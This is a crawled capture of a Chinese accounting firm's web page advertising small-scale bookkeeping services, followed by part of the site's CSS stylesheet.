

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dycskj.cn/xgmdljz/
body_size: 4337
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>小规模代理记账-广东多友财税科技有限公司</title>
<meta name="keywords" content="">
<meta name="description" content="">
<link href="/style/css/common.css" rel="stylesheet" type="text/css" />
<link href="/style/css/style.css" rel="stylesheet" type="text/css" />
<link href="/style/css/index.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/style/js/jquery.min.js"></script>
<link rel="alternate" media="only screen and(max-width: 640px)"href="http://dycskj.cn/xgmdljz/" >
<link rel="canonical" href="http://dycskj.cn/xgmdljz/"/>
    </head>
<body>
<!--顶部 -->

<div class="header_top">
  <div class="main">
    <div class="header_top_title fl">
      <h6>广东多友财税科技有限公司欢迎您！</h6>
    </div>
    <div class="header_top_right fr">
      <ul>
        <li class="weixin"><a href="#">微信公众号</a>
          <div class="weixin_img"> <img src="/static/upload/image/20221008/1665232811645907.jpg" alt="" />
            <p>扫一扫关注</p>
          </div>
        </li>
        <li class="shoucang"><a href="javascript:void(0);" onClick="AddFavorite('模版网',location.href)">收藏本站</a></li>
        <li class="kefu"><a href="http://wpa.qq.com/msgrd?V=3&uin=1152880291&Site=联系客服&Menu=yes" target="blank">联系客服</a></li>
      </ul>
    </div>
    <div class="clear"></div>
  </div>
</div>
<div class="logo">
  <div class="main">
    <div class="logo_img fl"> <a href="/"><img src="/static/upload/image/20220312/1647059404994121.png"></a> </div>
    <div class="logo_by fl">
      <div class="search">
        <form action="/search/" method="get" name="formsearch">
          <div class="search-wrap">
            <input class="keyWord" type="text" name="keyword" placeholder="请输入您想要的关键词">
          </div>
          <input type="submit" class="submit sub-btn mod_search_btn" tabindex="9" value="搜&nbsp;索">
        </form>
      </div>
    </div>
    <div class="logo_tel fr"> <span><i></i><em>咨询热线</em></span> <b>0769-23667080</b> </div>
    <div class="clear"></div>
    <div class="nav">
      <ul class="fl">
        <li ><a href="/">网站首页</a></li>
        
        <li><a href="/gsfw/">工商服务</a></li>
        
        <li><a href="/csfw/">财税服务</a></li>
        
        <li><a href="/zscq/">知识产权</a></li>
        
        <li><a href="http://www.dzgszr.com/">公司转让</a></li>
        
        <li><a href="/zizhi/">资质代办</a></li>
        
        <li><a href="/dzyw/">大众业务</a></li>
        
        <li><a href="/about/">关于我们</a></li>
        
        <li><a href="/zxxt/">资讯学堂</a></li>
        
      </ul>
      <div class="clear"></div>
    </div>
  </div>
</div>
<div class="jiaodian" id="main"> 
  <!-- 菜单 -->
  <div class="main1 main2" id="main1">
    <div class="menu-box menu-box1"></div>
    <div class="menu-content" id="menu-content"> <span class="menu-title">
      <h4>全部服务分类</h4>
      </span>
	  
      <div class="menu-item menu-item1"> <a href="/gsfw/"  class="ico1"> <span>工商服务服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
      <div class="menu-item menu-item1"> <a href="/csfw/"  class="ico2"> <span>财税服务服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
      <div class="menu-item menu-item1"> <a href="/zscq/"  class="ico3"> <span>知识产权服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
      <div class="menu-item menu-item1"> <a href="http://www.dzgszr.com/"  class="ico4"> <span>公司转让服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
      <div class="menu-item menu-item1"> <a href="/zizhi/"  class="ico5"> <span>资质代办服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
      <div class="menu-item menu-item1"> <a href="/dzyw/"  class="ico6"> <span>大众业务服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
	</div>
    <!--内容-->
    <div class="sub-menu hide" id="sub-menu">
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/gszc/"> <strong>工商注册</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/zzbl/"> <strong>资质办理</strong></a> </dt>
          
        </dl>
        
      </div>
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/ybnsrjz/"> <strong>一般纳税人记账</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/ssfd/"> <strong>上市辅导</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/dljz/"> <strong>代理记账</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/xgmdljz/"> <strong>小规模代理记账</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/csgw/"> <strong>财税顾问</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/hsqj/"> <strong>汇算清缴</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/sjbg/"> <strong>审计报告</strong></a> </dt>
          
        </dl>
        
      </div>
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/spjyxkz/"> <strong>食品经营许可证</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/yljgzyxk/"> <strong>医疗机构执业许可</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/ggcswsxkz/"> <strong>公共场所卫生许可证</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/yczmxkz/"> <strong>烟草专卖许可证</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/ysxkz/"> <strong>印刷许可证</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/lwpqz/"> <strong>劳务派遣证</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/zszyhsz/"> <strong>再生资源回收证</strong></a> </dt>
          
        </dl>
        
      </div>
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/gxqysb/"> <strong>高新企业申报</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/zlsq/"> <strong>专利申请</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/sbzc/"> <strong>商标注册</strong></a> </dt>
          
        </dl>
        
      </div>
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/gszrzx/"> <strong>公司转让资讯</strong></a> </dt>
          
        </dl>
        
      </div>
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/jyzwb/"> <strong>经营账外包</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/list_175/"> <strong>内部审计报告</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/list_176/"> <strong>乱账错账整理服务</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/gjdz/"> <strong>高级代账</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/fwzxbl/"> <strong>法务咨询办理</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/dkzxbl/"> <strong>贷款咨询办理</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/hlwggfw/"> <strong>互联网广告服务</strong></a> </dt>
          
        </dl>
        
      </div>
    </div>
  </div>
  <script src="/style/js/script.js"></script> 
</div>

<div class="weizhi-box">
  <div class="main">
    <div class="weizhi">您当前位置：<a href="/">首页</a> >> <a href="/csfw/">财税服务</a> >> <a href="/xgmdljz/">小规模代理记账</a></div>
    <div class="clear"></div>
  </div>
</div>
<div class="main">
  <div class="main_right" style="float: left; ">
    <div class="list-box">
      <div class="nav-list">
        <div class="nav-list-title">
          <h3>财税服务</h3>
        </div>
        <ul>
          
		  
          <li ><a href='/ybnsrjz/'><span>一般纳税人记账</span></a></li>
          
          <li ><a href='/ssfd/'><span>上市辅导</span></a></li>
          
          <li ><a href='/dljz/'><span>代理记账</span></a></li>
          
          <li class="currclass"><a href='/xgmdljz/'><span>小规模代理记账</span></a></li>
          
          <li ><a href='/csgw/'><span>财税顾问</span></a></li>
          
          <li ><a href='/hsqj/'><span>汇算清缴</span></a></li>
          
          <li ><a href='/sjbg/'><span>审计报告</span></a></li>
          
        </ul>
      </div>
      <div class="main_right__img"><img src="/style/images/j1.jpg" alt="小规模代理记账_广东多友财税科技有限公司" /></div>
      <div class="nav-list">
        <div class="nav-list-title">
          <h3>联系方式</h3>
        </div>
        <div class="nav-list-text">
          <p><b>广东多友财税科技有限公司</b></p>
          <p>电话：0769-23667080</p>
          <p>手机：0769-23668115</p>
          <p>地址：东莞市南城区高盛科技园南区A座2楼201-204</p>
        </div>
      </div>
    </div>
  </div>
  <div class="main_left" style="float: right;width: 910px;">
    <div class="pic_art_list"> 
      <dl>
        <dt class="picShow"><a href="/xgmdljz/185.html" title="小规模代理记账" target="_blank"><img src="/static/upload/image/20220905/1662372211352968.png" alt="小规模代理记账"/></a></dt>
        <dd>
          <h5><a href="/xgmdljz/185.html" title="小规模代理记账" target="_blank">小规模代理记账</a></h5>
          <p>多友财税通过整合财务、税务、法律及金融等行业资源，用互联网信息手段构建企业综合服务平台，降低企业运营成本、规避企业经营中的财税风险、解决企业...</p>
          <div class="link_1"> <a href="/xgmdljz/185.html" title="小规模代理记账"  target="_blank" class="ckgd">查看更多</a> <span class="question"><a href='/xgmdljz/' target="_blank">小规模代理记账</a></span> <span class="stars">2127</span> <span class="date2">2022-07-25</span> </div>
        </dd>
      </dl>
       </div>
    <div class="clear blank20"></div>
    <div class="pagebar"><span class="page-status">共1条 当前1/1页</span><span class="page-index"><a href="/xgmdljz/">首页</a></span><span class="page-pre"><a href="javascript:;">前一页</a></span><span class="page-numbar"><a href="/xgmdljz/" class="page-num page-num-current">1</a></span><span class="page-next"><a href="javascript:;">后一页</a></span><span class="page-last"><a href="/xgmdljz/">尾页</a></span></div>
  </div>
</div>
<div class="clear blank30"></div>
<script type="text/javascript">
var isWidescreen=screen.width<1280;
if (isWidescreen){document.getElementsByTagName("body")[0].className="root_body";}
function AddFavorite(title, url) { 
try {window.external.addFavorite(url, title);} 
catch (e) { 
try {window.sidebar.addPanel(title, url, "");} 
catch (e) {alert("抱歉，您所使用的浏览器不支持此操作。nn加入收藏失败，请使用Ctrl+D进行添加");} 
} 
}
</script>

<div class="footimg">
  <div class="main"> <img src="/style/images/footimg.png" alt="" /> </div>
</div>
<!-- 底部 -->
<div class="clear"></div>
<div class="foot">
  <div class="foot-title">
    <div class="main">
      <div class="foot-title__nav"> <a href="/">网站首页</a>  <span>|</span><a href="/gsfw/">工商服务</a>  <span>|</span><a href="/csfw/">财税服务</a>  <span>|</span><a href="/zscq/">知识产权</a>  <span>|</span><a href="http://www.dzgszr.com/">公司转让</a>  <span>|</span><a href="/zizhi/">资质代办</a>  <span>|</span><a href="/dzyw/">大众业务</a>  <span>|</span><a href="/about/">关于我们</a>  <span>|</span><a href="/zxxt/">资讯学堂</a>  <span>|</span><a href="/team/">团队风采</a>  </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="foot-centent">
    <div class="main">
      <div class="foot-centent__head"> 公司旗下 </div>
      <dl>
        
		<dt><a href="/gsfw/">工商服务</a></dt>
		
        
		<dd><a href="/gszc/">工商注册</a></dd>
        
        
		<dd><a href="/zzbl/">资质办理</a></dd>
        
        
      </dl>
      <dl>
        
		<dt><a href="/csfw/">财税服务</a></dt>
		
        
		<dd><a href="/ybnsrjz/">一般纳税人记账</a></dd>
        
        
		<dd><a href="/ssfd/">上市辅导</a></dd>
        
        
		<dd><a href="/dljz/">代理记账</a></dd>
        
        
		<dd><a href="/xgmdljz/">小规模代理记账</a></dd>
        
        
		<dd><a href="/csgw/">财税顾问</a></dd>
        
        
		<dd><a href="/hsqj/">汇算清缴</a></dd>
        
        
		<dd><a href="/sjbg/">审计报告</a></dd>
        
        
      </dl>
      <dl>
        
		<dt><a href="/zizhi/">资质代办</a></dt>
		
        
		<dd><a href="/spjyxkz/">食品经营许可证</a></dd>
        
		<dd><a href="/yljgzyxk/">医疗机构执业许可</a></dd>
        
		<dd><a href="/ggcswsxkz/">公共场所卫生许可证</a></dd>
        
		<dd><a href="/yczmxkz/">烟草专卖许可证</a></dd>
        
		<dd><a href="/ysxkz/">印刷许可证</a></dd>
        
		<dd><a href="/lwpqz/">劳务派遣证</a></dd>
        
		<dd><a href="/zszyhsz/">再生资源回收证</a></dd>
        
      </dl>
      <dl>
        
		<dt><a href="/zscq/">知识产权</a></dt>
		
        
		<dd><a href="/gxqysb/">高新企业申报</a></dd>
        
        
		<dd><a href="/zlsq/">专利申请</a></dd>
        
        
		<dd><a href="/sbzc/">商标注册</a></dd>
        
        
      </dl>
      <div class="clear"></div>
    </div>
  </div>
  <div class="foot-bottom__line"></div>
  <div class="foot-bottom">
    <div class="main">
      <div class="foot-bottom__nav fl">
        <ul>
          
          <li><a href="/about/jianjie/">公司简介</a></li>
          
          <li><a href="/about/wenhua/">企业文化</a></li>
          
          <li><a href="/about/jiaru/">加入我们</a></li>
          
          <li><a href="/contact/">联系方式</a></li>
          
        </ul>
      </div>
      <div class="foot-bottom__img fl"> <img src="/static/upload/image/20221008/1665232811645907.jpg" alt="" />
        <p>官方微信公众号</p>
      </div>
      <div class="foot-bottom__fen fl">
        <div class="foot-bottom__fen_a1 fl"> <span>总部<em>0769-23668115</em></span>
          <p><i></i>东莞市南城区高盛科技园南区A座2楼201-204</p>
        </div>
        <div class="foot-bottom__fen_a1 fl"> <span>东城分部<em>0769-23668115 </em></span>
          <p><i></i>东莞市东城街道伟民路50号113室</p>
        </div>
        <div class="foot-bottom__fen_a1 fl"> <span>南城分部<em>0769-23667080 </em></span>
          <p><i></i>东莞市南城街道隆溪路2号1栋201室 </p>
        </div>
        <div class="clear"></div>
      </div>
    </div>
    <div class="clear"></div>
    <div class="footer">
      <p>Copyright @ 2022-NOW 广东多友财税科技有限公司 All Rights Reserved.　<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">粤ICP备19093769号</a>　<a href="/sitemap.xml" target="_blank">XML地图</a>　<a href="https://www.txchina.net" target="_blank">东莞网站建设公司</a> </p>
    </div>
  </div>
</div>
<!-- QQ代码 开始 -->
<div class="floatBox" id="mbwu">
  <ul>
    <li class="li_o"><a>在线咨询</a></li>
    <li class="li_t"><a target="_blank" href="http://www.dycskj.cn/gdfwry/253.html">工商咨询</a></li>
    <li class="li_s"><a target="_blank" href="http://www.dycskj.cn/gdfwry/258.html">财税咨询</a></li>
    <li class="li_f"><a target="_blank" href="http://www.dycskj.cn/gdfwry/256.html">财税咨询</a></li>
    <li class="li_w"><a target="_blank" href="http://www.dycskj.cn/gdfwry/255.html">税务服务</a></li>
  </ul>
</div>
<script src="/style/js/qq.js"></script> 
<!-- 代码 结束 --> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dycskj.cn/style/css/common.css
body_size: 4336
content:
/*公用部分*/
body,
h1,
h2,
h3,
h4,
h5,
h6,
dl,
dt,
dd,
ul,
ol,
li,
p,
form {
    margin: 0;
    padding: 0;
}

body {
    color: #333;
    font-size: 14px;
    font-family: "微软雅黑", "Microsoft YaHei";
    background: #fff;
    min-width: 1200px;
}

a {
    text-decoration: none;
    color: #333;
    font-size: 14px;
}

img,
ul,
li,
em {
    border: none;
    list-style: none;
    font-style: normal;
}

input {
    font-family: "微软雅黑", "Microsoft YaHei";
}

a:hover {
    color: #b80914;
}

p {
    line-height: 25px;
}

.clear {
    clear: both;
}

.blank10 {
    height: 10px;
}

.blank15 {
    height: 15px;
}

.blank20 {
    height: 20px;
}

.blank30 {
    height: 30px;
}

.blank40 {
    height: 40px;
}

.blank50 {
    height: 50px;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.l {
    float: left;
}

.r {
    float: right;
}

.main {
    width: 1200px;
    margin: auto;
}

/* 标题 */
.title {
    height: 55px;
    margin: 30px 0 15px 0;
    text-align: center;
}

.title:after {
    display: block;
    width: 40px;
    background: #b80914;
    height: 3px;
    content: '';
    margin: 10px auto 25px auto;
}

.title h3 {
    font-size: 28px;
    color: #333;
}

/* 通栏 */
.tbanner1 {
    background: url(../images/tbaner1.jpg) no-repeat center;
    height: 120px;
}

.tbanner2 {
    background: url(../images/tbanner2.jpg) no-repeat center;
    height: 100px;
}

/* 图片列表 */
.pic4 {}

.pic4 li {
    width: 25%;
    float: left;
}

.pic4 li .pic4-box {
    margin: 0 5px;
    padding: 10px;
    border: 1px solid #e2e2e2;
    background: #fff;
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    /* Firefox 4 */
    -webkit-transition: all 0.5s;
    /* Safari and Chrome */
    -o-transition: all 0.5s;
    /* Opera */
}

.pic4 li .pic4-img {
    text-align: center;
    position: relative;
}

.pic2 li .pic2-img img,
.pic4 li .pic4-img img {
    width: 100%;
}

.pic4 li .pic4-img p {
    position: absolute;
    width: 100%;
    background: rgba(0, 0, 0, 0.4);
    color: #fff;
    left: 0px;
    bottom: 0px;
    font-size: 12px;
}

.pic4 li .pic4-box:hover {
    box-shadow: 0 0 3px #c3c3c3;
    border: 1px solid #c3c3c3;
}

.pic4 li .pic4-img:hover p {
    color: #1AA4FF;
}

.pic4 li .pic4-foot p {
    float: left;
    margin-top: 10px;
}

.pic4 li .pic4-foot p em {
    font-size: 18px;
    color: #f00;
}

.pic4 li .pic4-foot a {
    float: right;
    display: block;
    background: #0074C3;
    width: 35%;
    height: 30px;
    color: #fff;
    height: 30px;
    line-height: 30px;
    text-align: center;
    margin-top: 10px;
}

.pic4 li .pic4-foot a:hover {
    background: #006FB9;
}

.pic2 {}

.pic2 li {
    width: 50%;
    float: left;
    margin-bottom: 10px;
}

.pic2 li .pic2-box {
    padding: 10px;
    padding-bottom: 0px;
    border: 1px solid #e2e2e2;
    background: #fff;
    margin: 0 5px;
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    /* Firefox 4 */
    -webkit-transition: all 0.5s;
    /* Safari and Chrome */
    -o-transition: all 0.5s;
    /* Opera */
}

.pic2 li .pic2-box:hover {
    box-shadow: 0 0 3px #c3c3c3;
    border: 1px solid #c3c3c3;
}

.pic2 li .pic2-img {
    height: 168px;
    overflow: hidden;
    position: relative;
}

.pic2 li .pic2-img:hover a {
    top: -25px;
}

.pic2 li .pic2-img img {}

.pic2 li .pic2-img a {
    display: block;
    position: absolute;
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    /* Firefox 4 */
    -webkit-transition: all 0.5s;
    /* Safari and Chrome */
    -o-transition: all 0.5s;
    /* Opera */
    top: 0px;
}

.pic2 li .pic2-box p {
    font-size: 12px;
    line-height: 25px;
}

/** 单页内容 **/
/*首页新闻*/
.news_list1 {}

.news_list1 ul {}

.news_list1 li {
    background-size: 11px;
    border-bottom: solid 1px #ccc;
    padding: 10px 0;
}

.news_list1 li:after {
    display: block;
    content: '';
    clear: both;
}

.news_list1 li:last-child {
    border: 0px;
}

.news_list1 li a {}

.news_list1 li a p {
    font-weight: bold;
    width: 155px;
    float: right;
    font-size: 14px;
}

.news_list1 li img {
    width: 110px;
    height: 80px;
    display: block;
    float: left;
}

.news_list2 {}

.news_list2 ul {}

.news_list2 li {
    background-size: 11px;
    border-bottom: solid 1px #ccc;
    padding: 15px 0;
}

.news_list2 li:after {
    display: block;
    content: '';
    clear: both;
}

.news_list2 li:last-child {
    border: 0px;
}

.news_list2 li a {}

.news_list2 li a p {
    font-weight: bold;
    width: 155px;
    float: right;
    font-size: 14px;
    margin-top: 15px;
}

.news_list2 li a p em {
    color: #666;
    font-weight: normal;
    margin-left: 5px;
    font-size: 12px;
}

.news_list2-img {
    width: 110px;
    height: 110px;
    display: block;
    float: left;
    overflow: hidden;
    border-radius: 50%;
}

.news_list2-img img {
    width: 100%;
}

/*二级页面*/
.weizhi-box {
    line-height: 40px;
    margin-bottom: 20px;
    margin-top: 20px;
}

.weizhi-box .main {
    border-bottom: 1px solid #f4f4f4;
}

.weizhi-box h5 {
    font-size: 18px;
    font-weight: normal;
    padding-left: 15px;
    border-left: 5px solid #f60;
    height: 25px;
    line-height: 25px;
    margin-top: 13px;
}

.weizhi {
    background: url(../images/home.png) no-repeat left center;
    text-indent: 25px;
}

.weizhi,
.weizhi a {
    font-size: 12px;
}

.main_left {
    width: 890px;
    float: left;
}

.main_right {
    width: 280px;
    float: right;
    border-top: 0;
}

/* 内页分类 */
.menu-box1,
.menu-item1 {
    display: none;
}

.jiaodian .main2 {
    height: 0px;
    cursor: pointer;
}

.main2:hover .menu-item1 {
    display: block;
}

.main2:hover .menu-box1 {
    display: block;
}

.jiaodian .main2:hover {
    height: 450px;
}

.jiaodian .main2 .menu-box1 {
    background: #333;
}

/*子栏目*/
.sub_nav {
    /* height: 46px; */
}

.sub_nav ul {}

.sub_nav li {
    float: left;
    margin-right: 15px;
    margin-bottom: 15px;
}

.sub_nav li a {
    line-height: 32px;
    font-size: 16px;
    text-align: center;
    display: block;
    padding: 0 20px;
    border: solid 1px #ddd;
    border-radius: 32px;
}

.sub_nav li a:hover,
.sub_nav li.currclass a {
    background: #b80914;
    color: #fff;
    border: solid 1px #b80914;
}

/*文章分享*/
.jiathis_style_24x24 {
    float: right;
    margin-top: 5px;
}

.jiathis_style_24x24 .fx_w {
    float: left;
    line-height: 24px;
    color: #666;
    font-size: 16px;
}

.content_box2_title .zz .jiathis_style_24x24 span {}

.jiathis_style_24x24 span.jtico {
    background: url(../images/sprite_share.png) no-repeat;
    width: 24px;
    height: 24px;
    padding-right: 0;
    padding-left: 0 !important;
    margin-left: 8px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
}

.jiathis_style_24x24 span.jtico_weixin {
    background-position: 0px -25px;
}

.jiathis_style_24x24 span.jtico_qzone {
    background-position: -25px -25px;
}

.jiathis_style_24x24 span.jtico_cqq {
    background-position: -50px -25px;
}

.jiathis_style_24x24 span.jtico_tsina {
    background-position: -75px -25px;
}

/*图片放大*/
.picShow img:hover,
.picShow a:hover img {
    transition: all 300ms ease-out 0s;
    cursor: pointer;
    -webkit-transform: scale(1.1);
    moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.picShow img {
    transition: all 300ms ease-out 0s;
}

/*图文列表*/
.pic_art_list {}

.pic_art_list dl {
    padding: 20px 0;
    height: 165px;
    border-bottom: solid 1px #eee;
}

.pic_art_list dl dt {
    width: 225px;
    height: 156px;
    margin-right: 21px;
    float: left;
    overflow: hidden;
}

.pic_art_list dl dt img {
    width: 225px;
    height: 156px;
}

.pic_art_list dl dd {}

.pic_art_list dl dd h5 {
    line-height: 46px;
    font-size: 20px;
}

.pic_art_list dl dd h5 a {
    font-size: 20px;
}

.pic_art_list dl dd h5 span {
    float: right;
}

.pic_art_list dl dd p {
    line-height: 28px;
    font-size: 14px;
    color: #666;
    margin-bottom: 15px;
}

.link_1 .ckgd {
    display: inline-block;
    width: 100px;
    background: #fff;
    font-size: 13px;
    color: #666;
    border: solid 1px #ddd;
    text-align: center;
    line-height: 26px;
    border-radius: 26px;
    float: right;
}

.link_1 .ckgd:hover {
    background: #b80914;
    color: #FFF;
    border: solid 1px #b80914;
}

.link_1 span {
    font-size: 12px;
    color: #999999;
    line-height: 35px;
    padding-left: 25px;
    margin-right: 25px;
}

.link_1 span.question {
    background: url(../images/listyle1.jpg) no-repeat left center;
}

.link_1 span.question a {
    color: #999;
}

.link_1 span.question a:hover {
    color: #b80914;
    text-decoration: underline;
}

.link_1 span.stars {
    background: url(../images/listyle2.jpg) no-repeat left center;
}

.link_1 span.date2 {
    background: url(../images/listyle3.jpg) no-repeat left center;
}

/*右边*/
.right_title {
    line-height: 42px;
    font-size: 16px;
    color: #333;
    border-top: solid 2px #b80914;
    border-left: solid 1px #e1e1e1;
    border-right: solid 1px #e1e1e1;
    font-weight: bold;
    padding-left: 20px;
    background: url(../images/xia.png) no-repeat 240px center #f8f8f8;
}

.right-line {
    border: 1px solid #e1e1e1;
    padding: 0 20px;
    padding-top: 10px;
    padding-bottom: 10px;
}

/*表单样式*/
.upfile {
    font-family: "微软雅黑";
    height: 32px;
    line-height: 32px;
    border-radius: 5px;
    border: 1px solid #ccc;
    padding-left: 10px;
    margin: 5px 0;
}

.btn {
    width: 200px;
    height: 36px;
    background: #b80914;
    font-size: 16px;
    color: #FFFFFF;
    text-align: center;
    line-height: 35px;
    border: 0;
    font-family: "微软雅黑";
    margin: 10px auto;
    cursor: pointer;
}

.btn:hover {
    background: #f60;
}

/* 图片 */
.main_right__img img {
    width: 100%;
    margin-bottom: 20px;
}

/*内容页*/
.neirong {
    line-height: 24px;
    margin: 20px 0px;
    font-size: 15px;
}

.neirong p {
    margin-top: 10px;
}

.neirong img {
    max-width: 850px;
    margin: 0 auto;
    display: block
}

#MyContent p img {
    margin: 0 auto;
    text-align: center;
    display: block
}

/* 文章标题 */
.neirong-title {
    height: 40px;
    border-bottom: #e8e8e8 1px solid;
}

.neirong-title h3 {
    display: inline-block;
    height: 39px;
    line-height: 39px;
    border-bottom: 2px solid #b80914;
    font-weight: normal;
    font-size: 18px;
}

/*随机文章列表*/
.n_list {
    padding: 10px 0px;
}

.n_list ul {}

.n_list li {
    line-height: 30px;
    border-bottom: dotted 0px #ccc;
    background: url(../images/arr1.jpg) no-repeat left center;
    padding-left: 15px;
    font-size: 13px;
}

.n_list li span {
    float: right;
    font-size: 12px;
    color: #999;
}

/*问答*/
.wen {
    margin: 30px 0px 0px 0px;
    font-size: 16px;
    font-weight: bold;
    line-height: 30px;
}

.wen span {
    text-align: center;
    line-height: 24px;
    margin: 0px 5px 0px 0px;
    width: 24px;
    display: inline-block;
    background: #b80914;
    height: 24px;
    color: #fff;
    font-size: 16px;
    border-radius: 50%;
}

.da {
    margin: 10px 0 0 0;
    font-size: 14px;
    line-height: 24px;
}

.da span {
    text-align: center;
    line-height: 24px;
    margin: 0px 5px 0px 0px;
    width: 24px;
    display: inline-block;
    background: #F74660;
    height: 24px;
    color: #fff;
    font-size: 16px;
    border-radius: 50%;
}

/*分页*/
.mypages {
    text-align: center;
    height: 50px;
    line-height: 50px;
}

.mypages ul {
    display: inline-block;
    margin: 0 auto
}

.mypages li {
    padding: 0 15px;
    line-height: 40px;
    display: inline-block;
    font-size: 14px;
    border: 1px solid #ddd;
    margin-left: -1px;
    float: left;
    background-color: #FFF;
    cursor: pointer;
}

.mypages li.thisclass,
.mypages ul li.thisclass a,
.mypages ul li.thisclass a:hover {
    color: #fff;
    background-color: #b80914;
}

/* 左边列表 */
.list-box {
    float: left;
    width: 244px;
    margin-bottom: 30px;
}

.nav-list {
    border: 1px solid #e8e8e8;
    margin-bottom: 20px;
    border-top: 0;
}

.nav-list-title {
    height: 42px;
    line-height: 42px;
    background: url(../images/xia.png) no-repeat 210px center #f8f8f8;
    border-top: 2px solid #b80914;
    border-bottom: 1px solid #e8e8e8;
}

.nav-list-title h3 {
    font-weight: normal;
    font-size: 18px;
    color: #333;
    padding-left: 25px;
}

.nav-list-text {
    padding: 10px 15px;
}

.nav-list-text p {
    line-height: 30px;
}

.nav-list ul {
    padding: 10px 0 10px 0;
}

.nav-list ul li a {
    line-height: 34px;
    background: #f1f1f1;
    text-align: center;
    border-bottom: solid 1px #ccc;
    display: block;
    border-radius: 34px;
    width: 86%;
